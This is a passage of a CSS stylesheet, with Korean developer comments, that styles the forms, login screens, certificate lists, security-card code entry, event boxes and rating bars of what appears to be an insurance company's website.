.formBox.dateInput.dateBox input{margin-left: 0;}
.formBox.dateInput.dateBox .btnCalendar{top: calc(50% + 1.6rem);}
.formBox.dateInput.dateBox + .dash{margin-top: 3.2rem;}
.formWrap.date.periodMargin .formBox select{min-width: auto; }
@media only screen and (max-width:900px){
    .formWrap.date.periodMargin .formBox select{min-width: auto; font-size:1.4rem !important;padding: 1rem 1rem 1rem 1rem !important; letter-spacing:-1px !important}/* 2021-11-05 모바일텍스트짤림nyj추가 */
}
.formWrap.date.timeBox{flex-wrap: wrap;}
.formWrap.date.timeBox > div{flex:auto;}
.formWrap.date.timeBox .dateInput{margin-bottom: 1rem;}

.formWrap.date .formBox.email input{margin-right: 0.2rem;}
.formWrap.date .formBox.email select{margin-left: 0.2rem;}

.formWrap .formBox.titFormBox{display: block;}
.formWrap .formBox.titFormBox span{font-size:1.6rem; color:#000;margin-bottom: 0.8rem;display: block;}
.formWrap .formBox.titFormBox input{margin-left: 0;}

/* 서브탭 */
.tabRadio_Subtab li input[type="radio"]:disabled + label{background: #e6e6e6;border: 1px solid #dbdfe1;color:#b4b4b4;}
.tabRadio_Subtab.tab4{margin-bottom: 3rem;}
.tabRadio_Subtab.tab4 li{width: calc(100% / 4);}
.tabRadio_Subtab.tab5 li{width: calc(100% / 5);}
.clausPopWrap .clauseCont .tabRadio_Subtab.tab5 li:first-child{margin-top: 1rem;}
.tabRadio_Subtab.tab5 li input[type="radio"] + label{font-size:1.6rem;}

/*정보 리스트*/
.confirmExplain{background: #f7f8f9;padding: 1.4rem;border-radius: 0.4rem;}
.confirmExplain .dataList li:last-child{border-bottom: none;}
.dataTitle{font-size:1.8rem;color:#141414;font-weight: bold;margin-bottom: 1rem;}
.dataList li{padding: 1.2rem 1.6rem;border-bottom: 1px solid #e6e6e6;font-size:1.6rem;display: flex;justify-content: space-between;}
.dataList span{text-align: left;color:#7b7b7b;display: block;}
.dataList em{text-align: right;color:#000;display: block;}

/*파일 리스트*/
.fileList{border-top: 2px solid #424242;margin-top: 3rem;}
.fileList li{position: relative;padding: 1.2rem 1.4rem;border-bottom: 1px solid #e6e6e6;}
.fileList .fileName{font-size:1.8rem;color:#000;text-align: right;}
.fileList .delete{font-size:0;text-align: right;width: 2rem;height: 2rem;background: url(../img/common/icon_del.png)no-repeat;background-size: 100%;position: absolute;right: 1.4rem;top: 1.6rem;cursor: pointer;transform: translateZ(0);image-rendering: -webkit-optimize-contrast;}

/*결과가 없는경우*/
.emptyArea{padding: 4rem 0;background: #f7f8f9;}
.exclamation{font-size:1.8rem;color:#424242;line-height: 2.6rem;padding-top: 9rem;background: url(../img/common/icon_exclamation_l.png)no-repeat top center;background-size: 7rem;text-align: center;}

/*박스 레이아웃*/
.boxLayout{margin: 4rem 0 3rem;display: flex;flex-wrap: wrap;justify-content: space-between;}
.boxLayout .box{padding: 3rem; border-radius: 4px;box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);background-color: #ffffff;width: calc((100% - 2rem) / 2);margin-bottom: 1rem;}
.boxLayout .box.wideBox{width: 100%;margin-top: 2rem;}
.boxLayout .box .boxTit{font-size:1.8rem;line-height: 2.6rem;color:#000;margin-bottom: 2rem;text-align: center;}
.boxLayout .box .boxTit strong{font-weight: bold;}
.boxLayout .box .btn{max-width: 19.4rem;margin: 0 auto;}

.boxLayout.leftBox .boxTit{text-align: left;margin-bottom: 1rem;}
.boxLayout.leftBox .btn{max-width: 100%;}

.box_center{margin: 0 auto;max-width: 13rem;}
.box .boxProgress:before{content: "";height: 17rem;width:0.1rem;background: #dbdfe1;position: absolute;top: 2rem;left: 0;}
.box .boxProgress{margin-top: 1rem;position: relative;margin-left: 1rem;}
.box .boxProgress li{padding-top: 1rem;padding-left: 2rem;position: relative;}
.box .boxProgress em{color:#fff;background: #00915a;width: 2rem;height: 2rem;border-radius: 2rem;text-align: center;line-height: 2rem;position: absolute;left: -1rem;top: 1.2rem;}
.box .boxProgress span{display: block;color:#000;font-size:1.6rem;}

.boxLayout .box.eventBox{padding: 0;overflow: hidden;border-radius: 1rem;margin-bottom: 2rem;animation: reveal 0.5s;}
.boxLayout .box.eventBox .eventImg img{width: 100%;image-rendering: -webkit-optimize-contrast;} /* 이미지랜더링 추가 */
.boxLayout .box.eventBox .eventCont{padding: 2rem;position: relative;display: flex;justify-content: space-between;}
.boxLayout .box.eventBox .eventCont .eventTit{letter-spacing: -0.032rem;}
.boxLayout .box.eventBox .eventCont .eventTit dt.ellipsis{font-size:1.6rem;color:#000;font-weight: bold;margin-bottom: 1rem;line-height: 2.4rem;max-width: 38rem;}
.boxLayout .box.eventBox .eventCont .eventTit dd{font-size:1.6rem;color:#7b7b7b;line-height: 2.4rem;}

.boxLayout .box .boxTit + .btn{font-size:1.6rem;}

.boxLayout.grayBox{margin: 2rem 0 0;}
.boxLayout.grayBox .box{background:#f7f8f9;box-shadow: none;margin-bottom: 2rem;}
.boxLayout.grayBox .box .boxTit{text-align: left;margin-bottom: 1rem;}
.boxLayout.grayBox .box .boxTxt{margin-bottom: 0;font-size: 1.6rem;line-height: 2.4rem;color: #424242;text-align: left;}

.boxLayout02.grayBox{margin: 2rem 0 0;}
.boxLayout02.grayBox .box{background:#f7f8f9;box-shadow: none;}
.boxLayout02.grayBox .box .boxTxt{margin-bottom: 0;}

.contribBox{display: flex;justify-content: space-between;flex-wrap: wrap;}
.contribBox > li{border-radius:1rem !important;background: #fff;width: calc(50% - 1rem); box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);overflow: hidden;margin-top: 2rem;}
.contribBox > li:nth-child(1), .contribBox > li:nth-child(2){margin-top: 0;}

.contribBox > li .img{width: 100%;padding-bottom: 52%;}
.contribBox > li:nth-child(1) .img{background: url(../img/company/img_contrib_economy.png)no-repeat ;background-size: 100%;}
.contribBox > li:nth-child(2) .img{background: url(../img/company/img_contrib_human.png)no-repeat ;background-size: 100%;}
.contribBox > li:nth-child(3) .img{background: url(../img/company/img_contrib_local.png)no-repeat ;background-size: 100%;}
.contribBox > li:nth-child(4) .img{background: url(../img/company/img_contrib_envir.png)no-repeat ;background-size: 100%;}

.contribBox > li .cont{padding: 3rem 3rem 5rem;}
.contribBox > li .tit{font-size:2.8rem;color:#000;line-height: 4rem;font-weight: bold;}
.contribBox > li .txt{font-size:1.8rem;color:#424242;line-height: 2.6rem;margin: 1rem 0 2rem;font-weight: bold;}

.contribBox.boxLayout{margin: 0;}
.contribBox.boxLayout .box{min-height: 18rem;}
.contribBox.boxLayout .box .bulletWrap li{font-weight: bold;}
.contribBox.boxLayout .envir{background:#fff url(../img/company/icon_environment.png)no-repeat right 3rem top 3rem;background-size:12rem;image-rendering: -webkit-optimize-contrast;}
.contribBox.boxLayout .edu{background:#fff url(../img/company/icon_education.png)no-repeat right 3rem top 3rem;background-size:12rem;image-rendering: -webkit-optimize-contrast;}
.contribBox.boxLayout .society{background:#fff url(../img/company/icon_society.png)no-repeat right 3rem top 3rem;background-size:12rem;image-rendering: -webkit-optimize-contrast;}
.contribBox.boxLayout .sport{background:#fff url(../img/company/icon_sport.png)no-repeat right 3rem top 3rem;background-size:12rem;image-rendering: -webkit-optimize-contrast;}

.tag02.purple{background: #4f428f;line-height: 3rem; height: 3rem;} /* 2021-10-26 수정 nyj*/
.tag03{display: inline-block;font-size:1.4rem;font-weight: bold;letter-spacing: -0.028rem;padding: 0.8rem 1.4rem;border-radius: 1.8rem;width: auto;background: #b4b4b4;color:#fff;height: 3.6rem;}
.tag03.darkGray{background: #424242;line-height:2.6rem; padding:0.4rem 1.4rem; height:3.4rem} /* 2021-10-06 : 수정 nyj */

/*hashtag*/
.wideView .inner.type03 .cont .hashtag{display: flex;clear: both;justify-content: center;flex-wrap:wrap;padding-top: 2rem;}/* 2010-10-06 : 수정 nyj */
.wideView .inner.type03 .cont .hashtag li{font-size: 1.4rem; line-height: 2rem; font-weight: bold; color: #fff;  padding:0.8rem 1.4rem;width: auto;background-color:#7b7b7b;border-radius: 2rem;border-right: 0; margin: 1rem 0.5rem 0; letter-spacing: 0; margin-top: 0;}/* 2010-10-06 : 수정 nyj */
.wideView .inner.type03 .cont .hashtag li a{color:#fff;}

/*이벤트*/
/* 20210911 수정 start */
.eventImg img{width: 100%;}
.eventPage{border-radius: 1rem;box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);overflow: hidden;margin: 4rem 0;background: #fff;padding-bottom: 6rem;}
.btn02.primary{display:block; margin:0; width:100%; height:6rem; line-height:6rem; font-size:2rem; font-weight:400; color:#222; text-align:center; border-radius:0.4rem; max-width: 38rem;}
/* 20210911 수정 end */

.eventInfo{padding: 2rem 10rem 0;}
.eventInfo .infoTitle{margin-bottom: 2rem;color:#424242;font-size:2.4rem;line-height: 3.2rem;font-weight: bold;}
.eventInfo .txtList {padding:0 1rem 0 3.3rem;}
.eventInfo .txtList li {font-size:1.6rem; line-height:2.4rem; font-weight:400; color:#424242; text-align: left;margin-bottom: 0.6rem;}
.eventInfo .txtList li:last-child{margin-bottom: 0;}
.eventInfo .dot{position: relative;}
.eventInfo .dot:before{content: "";display: block;width: 0.4rem;height: 0.4rem;background: url(../img/common/icon_bullet_dot.png)no-repeat center ;background-size: 100%;position: absolute;top: 1rem;left: -1rem;}

.inpBox.agreeCheck .bulletWrap{padding-left: 1.4rem;}
.inpBox.agreeCheck .bulletWrap li:first-child{padding: 0 1.4rem;border-bottom: none;}
.inpBox.agreeCheck .bulletWrap li{padding: 0 1.4rem;margin-top: 0.6rem !important;color:#000;}



/*링크*/
.cardifLink{color:#00915a;text-decoration: underline;position: relative;}
.cardifLink.linkArr:After{content:"";width: 2rem;height: 2rem;background: url(../img/common/icon_arrow_right_off.png)no-repeat center;background-size: 100%;position: absolute;right: -2rem;top: 0.2rem;}

/*절차*/
.greenStep li:after{content:"";display: block;clear: both;}
.greenStep li{padding: 1rem 0;border-bottom: 1px solid #e6e6e6;}
.greenStep li:last-child{padding-bottom: 0;border:none;}
.greenStep .stepNum{width: 6rem;height: 6rem;border-radius: 6rem;background: #00915a;color:#fff;font-size:2rem;font-weight: bold;text-align: center;display: block;float: left;}
.greenStep .stepNum:before{content:"step";display: block;font-size:1.2rem;font-weight: normal;padding-top: 0.6rem;}
.greenStep .txt{float:left;font-size:1.8rem;color:#424242;width: calc(100% - 6rem);line-height: 6rem;font-weight: bold;padding-left: 2rem;letter-spacing: -0.032rem;}

.greenStep .stepNum.type02{line-height: 6rem;}
.greenStep .stepNum.type02:before{display: none;}

.greenCircle{display: inline-block;width: 2.4rem;height: 2.4rem;border-radius:2.4rem;background: #00915a;color:#fff;margin-right: 1rem;}

.greenBox{border-radius: 1rem;border: 1px solid #00915a;padding:3rem;margin-top: 2rem;}
.greenBox .greenStep {display: flex;flex-wrap: wrap;}
.greenBox .greenStep li{width: calc(100% / 4);border:none;padding: 0;}
.greenBox .greenStep li .txt{font-size:1.6rem;color:#000;padding: 0 3rem 0 2rem;letter-spacing: -0.032rem;min-height: 6rem;display: flex;flex-wrap: wrap;line-height: 2.4rem;align-items: center;}
.greenBox .greenStep li .txt .subtxt{font-size:1.4rem;letter-spacing: -0.112rem;display: block;width: 100%;line-height: 2rem;}
.greenBox .greenStep li:nth-child(n+5){margin-top: 6rem;}
.greenBox.align .greenStep li{width: 100%;width: 100%;border-bottom: 1px solid #e6e6e6;padding: 2rem 0;}
.greenBox.align .greenStep li:nth-child(n+5){margin-top: 0;}
.greenBox.align .greenStep li:first-child{padding-top: 0;}
.greenBox.align .greenStep li:last-child{padding-bottom: 0;border-bottom:none;}

.grayLine{border: 1px solid #dbdfe1;border-radius: 0.4rem;padding: 3rem;background: #fff;}

.boxLayout03 + .greenBox{margin: 6rem 0;}


/*로그인 메인*/
.section.logSection:before{content:"";background: #00915a;height: 19rem;display: block;width: calc(100% + 4rem);margin-left: -2rem;margin-top: -2rem;}
.loginWrap{background: #fff;display: flex;padding: 4rem 0;border-radius: 1rem;box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);margin-top: -17.8rem;}
.loginWay{text-align: center;width: 50%;padding: 0 12.2rem;position: relative;}
.loginWay:first-child::after{content: "";display: block;height: 100%;width: 0.1rem;background: #e6e6e6;position: absolute;bottom: 0;right: -0.1rem;}
.loginWay .tit{font-size:2.4rem;color:#000;font-weight: bold;padding-bottom: 1rem;border-bottom: 2px solid #424242;position: relative;padding-top: 3rem;}

.loginBg{background: #00915a;display: block;width: 9rem;height: 9rem;border-radius: 9rem;position: relative;margin: 0 auto;}
.loginBg::before{content: "";display: block;width: 5.2rem;height: 5.2rem;background: url(../img/common/icon_login_w.png)no-repeat;background-size: 200%;position: absolute;top: 1.9rem;left: 1.9rem;}
.loginBg.kakao::before{background-position: 100% 0;}

.loginBg.kakao02{background: #fee500;}
.loginBg.kakao02::before{background: url(../img/common/icon_login.png)no-repeat;background-size: 600%;background-position: 80% 0;}

.loginWay .loginCont{height: 19rem;}
.loginWay .loginCont.hAuto{height: auto;}
.loginWay .txt{font-size:1.6rem;color:#424242;padding-top: 4rem;}
.loginWay .cardifLink.linkArr{font-size:1.6rem;margin-top: 2rem;display: inline-block;}

.loginWay .contTitle{font-size:1.6rem;color:#000;padding: 1rem 0 0.8rem;text-align: left;}
.loginWay .btn{margin-top: 4rem;}

.section.logSection .loginWay .loginBg.certificate:before{content:"";background: url(../img/common/icon_certification_lg.png)no-repeat center;background-size: 2.9rem;image-rendering: -webkit-optimize-contrast}
.section.logSection .loginWay .loginBg.kakao02:before{content: "";background: url(../img/common/icon_kakaotalk_lg.png)no-repeat center;background-size: 9rem;image-rendering: -webkit-optimize-contrast;}

.section.logSection .logService a{font-size:2rem;margin-top: 1rem;}
.section.logSection .boxLayout .box{padding: 2rem;border-radius: 1rem;}
.section.logSection .boxTit{font-size:2.4rem;color:#000;font-weight: bold;margin-bottom: 1rem;text-align: left;}
.section.logSection .install{background: #fff url(../img/common/icon_certinstall.png)no-repeat right 4rem bottom 9.4rem;background-size: 17rem;image-rendering: -webkit-optimize-contrast;}
.section.logSection .install .boxTit{font-size:4rem;padding: 7.5rem 2rem;line-height: 6rem;font-weight: normal;color:#424242;}
.section.logSection .install .boxTit strong{font-weight: bold;}
.section.logSection .serviceTime li{padding: 2rem 0;}
.section.logSection .serviceTime li{border-bottom: 1px solid #e6e6e6;}
.section.logSection .serviceTime li:last-child{border-bottom:none;}
.section.logSection .serviceTime strong{font-size: 1.6rem;color:#000;font-weight: bold;}
.section.logSection .serviceTime p{display: flex;justify-content: space-between;margin-top: 2rem;}
.section.logSection .serviceTime span{font-size: 1.6rem;color:#7b7b7b;}
.section.logSection .serviceTime em{font-size: 1.6rem;color:#000;font-weight: bold;}

.section.loginBn .bnArea:after{content:"";width: 28rem;height: 22rem;background: url(../img/common/img_mycardifapp.png)no-repeat right bottom;position: absolute;background-size: 100%;right: 0;bottom: 0;image-rendering: -webkit-optimize-contrast;}
.section.loginBn .bnArea{margin: 5rem 0 2rem; background-image: linear-gradient(to right, #f1e1dd 50%, #dcc5c0) ;border-radius: 1rem;padding: 3.2rem 4rem;overflow: hidden; position: relative;}
.section.loginBn .bnArea .appDownBn{font-size: 4rem;line-height: 6rem;background-size: 22rem;display: block;}
.section.loginBn .bnArea .appDownBn strong{color:#00915a;font-weight: bold;}
.section.loginBn .bnArea .appDownBn .appDownImg{width: 22rem;display: block;margin-top: 0.6rem;image-rendering: -webkit-optimize-contrast}

.loginBox{display: flex;flex-wrap: wrap;justify-content: space-between;}
.loginBox li{width: calc(50% - 0.5rem);height: 9.8rem; box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);margin-top: 1rem;background: #fff;border-radius: 1rem;padding: 1.4rem;font-size:1.6rem;text-align: center;}
.loginBox li.bio{width: 100%;font-size:2rem;text-align:left;margin-top: 0;}
.loginBox li:hover {background:#e6e6e6}
.loginBox li a{display: block;width: 100%;color:#424242;position: relative;}
.loginBox li.bio a{padding-left: calc(50% + 0.5rem);line-height: 7rem;padding-top: 0;font-weight: bold;}
.loginBox li.bio a:before{content:"";width: 7rem;height: 7rem;position: absolute;top: 0;left: 5rem;background: url(../img/common/icon_login.png)no-repeat;background-position:1rem center;background-size: 500%;}
.loginBox li a:before{content:"";width: 3.6rem;height: 3.6rem;background: url(../img/common/icon_login.png)no-repeat;background-size: 600%;background-position: 20% 0;display: block;margin:0 auto;margin-bottom: 1rem;}
.loginBox li:nth-child(3) a:before{background-position: 40% 0;}
.loginBox li:nth-child(4) a:before{background-position: 80% 0;}
.loginBox li:nth-child(5) a:before{background-position: 60% 0;}

.logService{text-align: right;padding: 1rem 0;width: 1200px;margin: 0 auto;}
.logService a{font-size:1.4rem;color:#000;line-height: 2rem;text-align: right;padding-right: 2rem;background:  url(../img/common/icon_arrow_right_off.png)no-repeat right top 0.1rem;background-size: 2rem;display: block;}

.logBg{width: 9rem;height: 9rem;margin: 4rem auto;font-size: 0;text-indent: -9999999rem;image-rendering: -webkit-optimize-contrast}
.logBg.bio{background: url(../img/common/icon_login.png)no-repeat center;background-size: 600%;background-position: 0 0;}
.logBg.password{background: url(../img/common/icon_login.png)no-repeat center;background-size: 600%;background-position: 20% 0;}
.logBg.pattern{background: url(../img/common/icon_login.png)no-repeat center;background-size: 600%;background-position: 40% 0;}
.logBg.certification{background: url(../img/common/icon_login.png)no-repeat center;background-size: 600%;background-position: 60% 0;}
.logBg.kakao{background: url(../img/common/icon_login.png)no-repeat center;background-size: 600%;background-position: 80% 0;}
.logBg.certification_phone{background: url(../img/common/icon_login.png)no-repeat center;background-size: 600%;background-position: 100% 0;}
.logBg.checkbg{background: url(../img/common/icon_check_l.png)no-repeat center;background-size: 100%;}

.formBox.phoneBox select{padding: 1rem 1.4rem 1rem 1.4rem !important;}
.section.sub.innerSection{width: 1200px;margin: 0 auto;}
.section.sub.innerSection .inner{width: 100%;}

.wideView .section.certfSub{padding: 3rem 2rem;}

/*인증서*/
.titleArea.titlenone{padding: 3rem 0 0;}
.certfList li:first-child{margin-top: 0;}
.certfList li{margin-top: 2rem;background: #f7f8f9;position: relative;}
.certfList li > a{padding: 2rem;display: block;background: url(../img/common/icon_certfile.png)no-repeat right 4rem bottom 2.2rem;background-size: 8rem;}
.certfList .tit{font-size:1.6rem;font-weight: bold;line-height: 2.4rem;color:#000;margin-bottom: 1rem;}
.certfList .certfCont:after{content:"";display: block;clear: both;}
.certfList .certfCont{width: 21rem;}
.certfList .certfCont dt{font-size:1.6rem;width: 7rem;margin-right: 2rem;margin-top: 1rem;color:#7b7b7b;float:left;}
.certfList .certfCont dd{font-size:1.6rem;width: 12rem;margin-top: 1rem;color:#000;float:left}

.wayAddress p{font-size:1.8rem;color:#000;margin: 2rem 0;}


.lineTop.lastLineTop{margin:0 0 5rem ;padding:2rem 0 0;clear: both;border-top: none;border-bottom:2px solid #e6e6e6;border-top: none !important;}
.clausPopWrap.phoneAgree .section.sub02 .inner.type02 + .lineTop.lastLineTop{margin: 0 0 3rem;padding: 0;}
.clausPopWrap.phoneAgree .section.sub02 .inner:last-child{margin-bottom: 5rem;}
.clausPopWrap.phoneAgree .section.sub02 .inner.mb4:last-child{padding-bottom: 0;}
.layerwrap .btnWrap.pop_btnWrap{margin-top: 4rem !important;}

/*tab4*/
.tab4_content{display: none;}
.tab4_content.on{display: block;}
.tab4_content .inner.inline{display: inline-block;}
.tab4_content .sub_long_ment{width: 1200px;margin: 0 auto;}

.tab4_content > .section.subTopM {margin-top:1rem;padding:2rem 0 0;background:#f7f8f9;}
.tab4_content > .section.subTopM > .inner {display:block;padding:2rem 4rem;background:#fff;border-top:0;border-radius:1rem 1rem 0 0;box-shadow:0 2px 4px 0 rgba(0, 0, 0, 0.1);}
.tab4_content > .section.subTopM > .inner .title {padding:0;}
.tab4_content > .section.subTopM > .inner .cont {}
.tab4_content > .section.subTopM > .inner .contBox {display:-webkit-flex;display:flex;justify-content:space-between;align-items:center;float:inherit;width:100%;}
.tab4_content > .section.subTopM > .inner .contBox + .contBox {margin-top:1rem;}
.tab4_content > .section.subTopM > .inner .contBox .contTitle {margin:0;position:inherit;font-size:1.8rem;color:#7b7b7b;}
.tab4_content > .section.subTopM > .inner .contBox > .formBox {width:78rem;}
.tab4_content > .section.subTopM + .clear.lineTop {display:none;}
.tab4_content > .section.subTopM + .clear.lineTop + .section.info {margin-top:-2rem;padding:0 0 5rem;background:#f7f8f9;}
.tab4_content > .section.subTopM + .clear.lineTop + .section.info > .inner {padding:0 4rem 4rem;border-radius:0 0 1rem 1rem;background:#fff;box-shadow:0 2px 4px 0 rgba(0, 0, 0, 0.1);}
.tab4_content > .section.subTopM + .clear.lineTop + .section.info > .inner .accTradeList>ul {padding-top:1rem;width:100%;border-top:2px solid #dbdfe1;}
.tab4_content > .section.subTopM + .clear.lineTop + .section.info > .inner .accTradeList ul li {padding:0;}
.tab4_content > .section.subTopM + .clear.lineTop + .section.info > .inner .txtArea {padding:0;}


@media only screen and (max-width:900px){
    .tab4_content > .section.subTopM {position:relative;margin-top:0;padding:2rem!important;padding-top:2rem!important;}
    .tab4_content > .section.subTopM:before {display:block;content:'';position:relative;width:100%;height:2rem;background:transparent;}
    .tab4_content > .section.subTopM > .inner {padding:2rem;}
    .tab4_content > .section.subTopM > .inner .title {margin-bottom:2rem;}
    .tab4_content > .section.subTopM > .inner .contBox {flex-direction:column;justify-content:unset;align-items:unset;}
    .tab4_content > .section.subTopM > .inner .contBox .contTitle {font-size:1.6rem;line-height:2.4rem;}
    /**/
    .tab4_content > .section.subTopM > .inner .contBox > .formBox {width:100%;}
    .tab4_content > .section.subTopM > .inner .contBox ul.lineGreen02 {display:-webkit-flex;display:flex;}
    .tab4_content > .section.subTopM > .inner .contBox ul.lineGreen02 label {font-size:1.6rem;}
    .tab4_content > .section.subTopM + .clear.lineTop + .section.info {margin-top:-6rem;padding:0 2rem 3rem;}
    .tab4_content > .section.subTopM + .clear.lineTop + .section.info > .inner {padding:0 2rem 3rem;}

}
.wideView .tab4_content .accTradeList.cardList > ul > li {padding:2rem 0;}
.wideView .tab4_content .accTradeList.cardList > ul > li > .bankInfoList span {display:inline-block;float:inherit;}
.wideView .tab4_content .accTradeList.cardList > ul > li > .bankInfoList ul.lineGreen02 {margin-bottom:1rem;float:inherit;width:100%;}
@media only screen and (max-width:900px){
    .wideView .tab4_content .section .inner.type02 {border-top:none;}
}

.wideView .section  .tab4_content .accTradeList > ul > li{padding:1.6rem 0 6rem;}

/*tab4_ 타이틀이 2줄일때 아코디언*/
.wideView .section .tab4_content.type02 .inner .accTradeList > ul > li .moreToggle .btnToggle {top: 0; right: 0;height: 7rem; background-position: 0;}
   @media only screen and (max-width:900px){
      .wideView .section .tab4_content.type02 .accTradeList > ul > li {padding:0 0 1rem;}
      .wideView .section .tab4_content.type02 .inner .accTradeList > ul > li > .title {font-size: 1.8rem; line-height: 2.4rem; color: #000; font-weight: bold; margin-bottom: 0; padding:1rem 3rem 2rem 0;}
      .wideView .section .tab4_content.type02 .inner .accTradeList > ul > li .moreToggle .btnToggle {top: 0; right: 0;height: 5rem; background-position: 0;}
      .wideView .section .tab4_content.type02 .inner .accTradeList > ul > li .moreToggle .boxType {margin-bottom:2rem}
   }

/*sub*/
.wideView .section.sub03_2{padding: 6rem 0;}
.wideView .section.sub04{padding: 0 2rem 2rem;}
    @media all and (min-width:901px)  {
      .wideView div.titleArea + div.section.sub04{margin-top:3rem} /* 2021-10-06 : 추가 nyj */
    }
.wideView .section.sub04 .inner.type02:last-child{padding-bottom: 2rem;border-bottom: 2px solid #e6e6e6;}
.wideView .section.sub04 + .btnWrap{margin: 0 auto 6rem;}

/*section.subBox*/
.wideView .section.subBox{padding: 4rem 0 6rem;} /* 2021-10-05 : 미션/가치 박스 패딩수정 */
.wideView .section.subBox .boxLayout02{margin: 0;}
.wideView .section.subBox .inner.type05{border-top: 2px solid #424242;padding-top: 2rem;display: flex;}
.wideView .section.subBox .inner.type05 .page_sub_title.bold{width: 20rem;}

/*section.notice*/
.wideView .section.lifeStage.notice{margin-top: 0;padding-top: 3rem;}
.wideView .section.lifeStage.notice .inner .txtArea .title{font-size:2.4rem;}
.wideView .section.lifeStage.notice .inner .txtArea:first-child p:first-child{margin-top: 0;}
.wideView .section.lifeStage.notice .lineTop3.clear{padding-top: 0 !important;}

.wideView .section.lifeStage.notice .inner02 { position:relative; margin:0 auto; width:1200px; height:100%; z-index:1; border-top: 2px solid #424242;}
.wideView .section.lifeStage.notice .inner02 + .inner{margin-top: 6rem;}
.wideView .section.lifeStage.notice .mediaArea{padding: 0 ;}
.wideView .section.lifeStage.notice .mediaArea + .txtArea{margin-top: 6rem;}


/*attachment_file*/
.attachment_file{padding: 2rem 4rem;margin-bottom: 6rem;border-bottom: 1px solid #000;display: flex;}
.attachment_file .fileName{font-size:1.8rem;line-height: 3.2rem;margin-left: 1rem;}
.attachment_file .fileName:hover, .attachment_file .fileName:focus{text-decoration: underline;}

/*보안카드 코드 입력*/
.codeBox{background: #f7f8f9;border-radius: 0.4rem;}
.codeBox .codeWrap{display: flex;margin: 0 1.4rem;position: relative;}
.codeBox .codeWrap::after{content:"";width: 100%;height: 0.1rem;background:#e6e6e6;position: absolute;top: 5.8rem;left: 0;}
.codeBox .codeWrap dl{width: 50%;text-align: center;}
.codeBox .codeWrap dl dt{font-size : 1.6rem;color:#000;padding: 1.4rem 0;line-height: 3rem;}
.codeBox .codeWrap dl dt .pointNum{font-size:2rem;color:#00915a;font-weight: bold;}
.codeBox .codeWrap dl dd{padding: 1.4rem 0;justify-content: center;}
.codeBox .codeWrap dl dd .codeNum{width:7rem;margin-right: 1rem;}
.codeBox .codeWrap dl dd .codeDot{display: inline-block;width: 1.6rem;height: 1.6rem;background: #424242;border-radius: 2rem;margin: 1.4rem 0.2rem;}

/*인증센터 리스트*/
.centerList > li{padding: 0 !important;}
.centerList ul{padding: 0 2rem;}
.centerList ul li{border-bottom: 1px solid #e6e6e6;}
.centerList ul li:last-child{border-bottom: none;}
.centerList ul li a{padding: 2.6rem 5rem;display: block;font-size:1.6rem;color:#000;font-weight: bold;position: relative;}
.centerList ul li a:before{content:"";width: 3.6rem;height: 3.6rem;position: absolute;left: 0;top: 2rem;background: url(../img/common/icon_login.png)no-repeat left center;background-size: 600%;background-position: 60% 0;image-rendering: -webkit-optimize-contrast;}
.centerList ul li:nth-child(1) a:before{background-position: 60% 0;image-rendering: inherit;}
.centerList ul li:nth-child(2) a:before{background-position: 80% 0;}
.centerList ul li:nth-child(3) a:before{background-position: 0 0;}
.centerList ul li:nth-child(4) a:before{background-position: 20% 0;}
.centerList ul li:nth-child(5) a:before{background-position: 40% 0;}
.centerList ul li a:after{content:"";width: 2rem;height: 2rem;background: url(../img/common/icon_set_arrow.png)no-repeat;background-position: 0 0;background-size: 600%; position: absolute;top: 2.8rem;right: 0;image-rendering: -webkit-optimize-contrast}
.centerList ul li a span{display: block;font-size:1.4rem;color:#424242;top: 0.6rem;}

.centerList .manage li:nth-child(2) a:before{content: "";background: url(../img/common/icon_download_gray.png)no-repeat;background-size: 100%;}
.centerList .manage li:nth-child(3) a:before{content: "";background: url(../img/common/icon_download_gray.png)no-repeat;background-size: 100%;transform: rotate(180deg);}

.centerList .outList li{padding: 2rem 0;}
.centerList .outList li p{padding-left: 5rem;font-size:1.6rem;color:#000;line-height: 2.4rem;position: relative;}
.centerList .outList li p strong{font-weight: bold;}
.centerList .outList li p::before{content:"1";font-size: 2.4rem;color:#000;font-weight: bold;position: absolute;top: 0;left: 1rem;line-height: 3.2rem;}
.centerList .outList li:nth-child(2) p::before{content:"2";}
.centerList .outList li:nth-child(3) p::before{content:"3";}

/*리캡차*/
.recaptcha{background: #fee8e8;font-size:1.8rem;padding: 1.4rem 0;text-align: center;border-radius: 0.4rem;color:#000;margin-top: 1rem;}

.depthPadding{padding-left: 1rem;}

/*rating*/
.rating {margin-bottom: 2rem;}
.rating_step{width: 29.5rem;margin: 0 auto;display: flex;margin-bottom: 1rem;}
.rating_step li{width: 100%;text-align: center;font-size:1.4rem;color:#000;}

.rating_bar{display: flex;width: 29.5rem;margin: 0 auto;border-radius: 1rem;}
.rating_bar span{display: block;width: 100%;height: 1rem;}
.rating_bar span.blue::before{content:"";background:#3758c8;width: 1rem;height: 1rem;position: absolute;top: -0.4rem;left: calc(50% - 0.5rem);transform: rotate(45deg);}
.rating_bar span.blue{background:#3758c8;position: relative;border-radius: 1rem 0 0 1rem;}
.rating_bar span.green{background:#008485;}
.rating_bar span.orange{background:#ee8719;}
.rating_bar span.pink{background:#f25871;}
.rating_bar span.red{background:#f03434;border-radius: 0 1rem 1rem 0;}

.bankInfoList li span + .bankInfoList_input{position: relative;}
.bankInfoList li span + .bankInfoList_input .unit02{right: 1.4rem;}
.bankInfoList li span + .bankInfoList_input input{float: right;text-align: right;width: 50%;padding: 0 1.8rem;padding-right: 4.2rem;height: 4.8rem;border-radius: 0.4rem;border: 1px solid #ccc;overflow: hidden;color: #000;font-size: 1.8rem;font-weight: 400;background-color: #fff;outline: 0;text-indent: 0;letter-spacing: 1px;}
.bankInfoList li input[type="text"]:focus{padding-right: 4rem;}

.bankInfoList li span.green{color:#00915a;}
.bankInfoList li em.gray{color:#7b7b7b;}
.toggleTitle , .bankInfoTitle{font-size:1.8rem;color:#424242;line-height: 2.6rem;margin: 2rem 0 0;font-weight: bold;display: block;}
.bankInfoTitle{margin: 0 4rem;}

.cardList .grayBox{padding: 1.4rem; font-size:1.8rem;line-height: 2.6rem;background: #f7f8f9;display: flex;justify-content: space-between;margin-bottom: 2rem;flex-wrap: wrap;margin: 0 0 1rem;clear:both;}
.cardList .grayBox dt{color:#7b7b7b;width: 50%;border-top: 1px solid #e6e6e6;padding: 1.2rem;}
